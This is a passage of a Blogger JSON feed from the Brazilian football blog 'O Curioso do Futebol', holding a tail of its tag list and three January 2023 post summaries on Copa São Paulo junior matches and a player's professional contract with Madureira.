Paula"},{"term":"Yuri Ferraz"},{"term":"Yuri Kelven"},{"term":"Yuri Mamute"},{"term":"Yuri Martins"},{"term":"Yuri Ribeiro"},{"term":"Yuri Silva"},{"term":"Yustrich"},{"term":"Yuti Kevem"},{"term":"Zacarias"},{"term":"Zague"},{"term":"Zagueio"},{"term":"Zagueiro Saída"},{"term":"Zagueiro-Artilheiro"},{"term":"Zagueiros"},{"term":"Zaguerio"},{"term":"Zaguinho"},{"term":"Zaire"},{"term":"Zakho"},{"term":"Zaki Anwari"},{"term":"Zalayeya"},{"term":"Zaluar"},{"term":"Zamalek"},{"term":"Zambiasi"},{"term":"Zanella"},{"term":"Zapping"},{"term":"Zayu"},{"term":"Zebbug Ranger"},{"term":"Zebbug Rangers"},{"term":"Zeljznicar"},{"term":"Zenden"},{"term":"Zenit São Peterburgo"},{"term":"Zerado"},{"term":"Zerão"},{"term":"Zheijiang FC"},{"term":"Zhejiang"},{"term":"Zhejiang FC"},{"term":"Zhuzai Hengin Football"},{"term":"Zinza"},{"term":"Zinza FC"},{"term":"Zinzane"},{"term":"Znicz Pruszków"},{"term":"Zoca"},{"term":"Zulia"},{"term":"ZulãoSérie A2"},{"term":"Zurdo"},{"term":"Zé Arnaldo"},{"term":"Zé Augusto"},{"term":"Zé Carioca"},{"term":"Zé Carlos Serrão"},{"term":"Zé Dassilva"},{"term":"Zé Delivery"},{"term":"Zé Eduardo"},{"term":"Zé Gatinha"},{"term":"Zé Humberto"},{"term":"Zé Lúcio"},{"term":"Zé Marcelo"},{"term":"Zé Teodoro"},{"term":"Zé da Galera"},{"term":"Zé do Amendoim"},{"term":"a Brasil"},{"term":"araguai"},{"term":"as"},{"term":"caré"},{"term":"erica"},{"term":"filhos"},{"term":"jogando"},{"term":"juntos"},{"term":"no Texas."},{"term":"ogo de Ida"},{"term":"~dibradoras"},{"term":"À Procura de Eric"},{"term":"Ágatha Basilio"},{"term":"Água Branca"},{"term":"Água do Vale"},{"term":"Águia Guerreira"},{"term":"Águia da Central"},{"term":"Águiacast"},{"term":"Águilas"},{"term":"Álbum de Figurinhas"},{"term":"Álvaro"},{"term":"Álvaro Acevedo"},{"term":"Álvaro Prieto"},{"term":"Ángel Aguayo"},{"term":"Áquila"},{"term":"Árabes"},{"term":"Árbiro"},{"term":"Árbito de Vídeo"},{"term":"Árbitras"},{"term":"Área"},{"term":"Átis Monteiro"},{"term":"Áudio"},{"term":"Áureo Carneio Fortuna"},{"term":"Ávalos"},{"term":"Ávila"},{"term":"Ânderson Lima"},{"term":"Ânderson Polga"},{"term":"Ângelo Gabriel"},{"term":"Ãrábia Saudita"},{"term":"Écio Pasca"},{"term":"Éder"},{"term":"Éder Taques"},{"term":"Édson Araújo"},{"term":"Édson Bala"},{"term":"Édson Bastos"},{"term":"Édson Pelé"},{"term":"Élcio Mendonça"},{"term":"Élio Sizenando"},{"term":"Émerson Nike"},{"term":"Émerson Ávila"},{"term":"Émile Mpenza"},{"term":"Éric Abidal"},{"term":"Érick Varão"},{"term":"Érico Júnior"},{"term":"Éverton"},{"term":"Éverton Brito"},{"term":"Ênio Oliveira"},{"term":"Ícaro"},{"term":"Ídolo."},{"term":"Índio Capilé"},{"term":"Índio Caílé"},{"term":"Índio GRU"},{"term":"Índio da Metropolitana"},{"term":"Índio do ABC"},{"term":"Ítalo Carvalho"},{"term":"Ítalo Melo"},{"term":"Ítalo Moreira"},{"term":"Ítalo Pardal"},{"term":"Ítalo Souza"},{"term":"Ñañas"},{"term":"Órteman"},{"term":"Óscar Aguirregaray"},{"term":"Última"},{"term":"Última Disputa"},{"term":"Última Vaga"},{"term":"Últimas Rodadas"},{"term":"Último Título"},{"term":"Único Madre de Ciudades"},{"term":"Ślęza Wrocław"},{"term":"Сініцин Нікіта"}],"title":{"type":"text","$t":"O Curioso do Futebol"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ocuriosodofutebol.com.br\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/212211772972300255\/posts\/summary\/-\/Copinha?alt=json-in-script\u0026start-index=343\u0026max-results=3\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ocuriosodofutebol.com.br\/search\/label\/Copinha"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/212211772972300255\/posts\/summary\/-\/Copinha\/-\/Copinha?alt=json-in-script\u0026start-index=340\u0026max-results=3\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/212211772972300255\/posts\/summary\/-\/Copinha\/-\/Copinha?alt=json-in-script\u0026start-index=346\u0026max-results=3\u0026orderby=updated"}],"author":[{"name":{"$t":"O Curioso do Futebol"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07377567691281444778"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"595"},"openSearch$startIndex":{"$t":"343"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-212211772972300255.post-4154659625324649162"},"published":{"$t":"2023-01-04T09:43:00.003-03:00"},"updated":{"$t":"2023-01-04T09:43:41.187-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2023"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atacante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Base"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Campeonatos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Contrato Profissional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Copa São Paulo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Copinha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madureira EC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sub-20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tricolor Suburbano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Welington Kauan"}],"title":{"type":"text","$t":"Welington Kauan assina contrato profissional válido por cinco anos com Madureira"},"summary":{"type":"text","$t":"Foto: Wanderson Colino \/\u0026nbsp;Madureira ECAtacante foi convocado pelo clube carioca para a disputa da Copa São PauloConvocado para a disputa da Copa São Paulo de Futebol Junior em 2023, o atacante Welington Kauan assinou contrato profissional válido por cinco anos com o Madureira. A assinatura do vínculo foi concretizada na quinta-feira, 29. O atleta defende as cores do tricolor suburbano desde "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ocuriosodofutebol.com.br\/feeds\/4154659625324649162\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ocuriosodofutebol.com.br\/2023\/01\/welington-kauan-assina-contrato.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/212211772972300255\/posts\/default\/4154659625324649162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/212211772972300255\/posts\/default\/4154659625324649162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ocuriosodofutebol.com.br\/2023\/01\/welington-kauan-assina-contrato.html","title":"Welington Kauan assina contrato profissional válido por cinco anos com Madureira"}],"author":[{"name":{"$t":"O Curioso do Futebol"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07377567691281444778"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdUq-wdqZugcgpMZMOo7oNh4m5-_hMcDI8LYY1w40gm85yHpIjozOHIcNlWuxV5JxLj6HQ2B1Mf1JDjTmq8ptjpR9O8P8u48US8NotVg0nAdta-F7qDp9XIerEwsjiPH-9A8j2-UESHR-zuLidM1lSmHdBXwy2qLTD-DkO1ETVE97EHSY0IGhm9YmTTA\/s72-w640-h356-c\/c96abec3-94b0-4dbc-a7cc-32cc66a2dece.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-212211772972300255.post-1212537713448662162"},"published":{"$t":"2023-01-03T15:20:00.003-03:00"},"updated":{"$t":"2023-01-03T19:13:38.947-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2023"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AD Guarulhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Base"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Copa São Paulo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Copinha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Corvo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estádio Antônio Soares de Oliveira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flamengo de Guarulhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guarulhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guarulhos GRU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jogos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sub-20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Índio Guaru"}],"title":{"type":"text","$t":"Flamengo estreia na Copinha vencendo o dérbi municipal contra o Guarulhos"},"summary":{"type":"text","$t":"Por Fabio RochaFoto: Lolê Arts \/ AA FlamengoFlamengo ficou com a vitóriaNa tarde desta terça-feira, dia 3, o Flamengo venceu o dérbi municipal contra a AD Guarulhos por 1 a 0, no Estádio Antônio Soares de Oliveira, em Guarulhos, e deu um passo importante em busca da vaga para a próxima vaga da Copa São Paulo. A partida teve tempos distintos por causa da chuva, mas o Corvo conseguiu ter um domínio"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ocuriosodofutebol.com.br\/feeds\/1212537713448662162\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ocuriosodofutebol.com.br\/2023\/01\/flamengo-estreia-na-copinha-vencendo-o.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/212211772972300255\/posts\/default\/1212537713448662162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/212211772972300255\/posts\/default\/1212537713448662162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ocuriosodofutebol.com.br\/2023\/01\/flamengo-estreia-na-copinha-vencendo-o.html","title":"Flamengo estreia na Copinha vencendo o dérbi municipal contra o Guarulhos"}],"author":[{"name":{"$t":"O Curioso do Futebol"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07377567691281444778"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfqcAfpi2J0-62KMA6YZ7X_Q6d9QEoJa6QKog6gmPce4k5vpsrifrOCmTfcGez5Lw8GyxYbrcotPz1TxeU86DzULlaAGg2ugt94TKN1IOg6JglKFVNrb-1abCHzri4JE7tMjeIhlWp_AA5VvxlVQaum-ZgUKVEUBnvp753ydxFmL9uaxP4RB__A507Jg\/s72-w640-h428-c\/c5623c63-3152-4e35-afbb-6c72307f3657.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-212211772972300255.post-223743498458241637"},"published":{"$t":"2023-01-03T19:12:00.005-03:00"},"updated":{"$t":"2023-01-03T19:12:59.041-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2023"},{"scheme":"http://www.blogger.com/atom/ns#","term":"América de São José do Rio Preto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"América-SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Base"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Copa São Paulo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Copinha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diabo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estádio Anísio Haddad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jacaré"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jogos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mecão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rio Preto EC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sub-20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"São José do Rio Preto"}],"title":{"type":"text","$t":"Rio Preto vence o rival América na abertura do Grupo 3 da Copa São Paulo"},"summary":{"type":"text","$t":"Foto: reprodução Paulistão PlayRio Preto levou a melhor sobre o AméricaO Grupo 3 da Copa São Paulo foi aberto nesta terça-feira, dia 3, e com um dérbi de São José do Rio Preto. No Estádio Anísio Haddad, o Rio Preto encarou o América, que entrou na competição em cima da hora, substituindo o Santana. Ao fim da partida, o Jacaré levou a melhor, vencendo por 1 a 0.O Rio Preto, sede do Grupo 3, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ocuriosodofutebol.com.br\/feeds\/223743498458241637\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ocuriosodofutebol.com.br\/2023\/01\/rio-preto-vence-o-rival-america-na.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/212211772972300255\/posts\/default\/223743498458241637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/212211772972300255\/posts\/default\/223743498458241637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ocuriosodofutebol.com.br\/2023\/01\/rio-preto-vence-o-rival-america-na.html","title":"Rio Preto vence o rival América na abertura do Grupo 3 da Copa São Paulo"}],"author":[{"name":{"$t":"O Curioso do Futebol"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07377567691281444778"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizuFEaoeoWDCY0T7Xste0fHAnlGIlcgZhY477iZ_4-WCbF52hvF8TP0AUyuOZvHNGWZiMzl9oyIp1TOW0nyut2Lmi2mMVLsEwTV6IDzQEyLKezMk2eU6lloHXUq2eTZ23xQNTLSQaiijpwfJBnmhySLxN_o7Exuw-wr2_zMqV3tFlS-pDuQYFLRX3SZg\/s72-w640-h388-c\/111111ddddss.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});